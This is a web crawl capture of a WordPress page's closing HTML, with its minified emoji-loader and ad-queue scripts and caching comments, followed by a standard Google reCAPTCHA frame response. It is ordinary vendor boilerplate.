e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.544 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 23:04:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JS_7c3AoojJamh0Lv6ktqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769468654035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>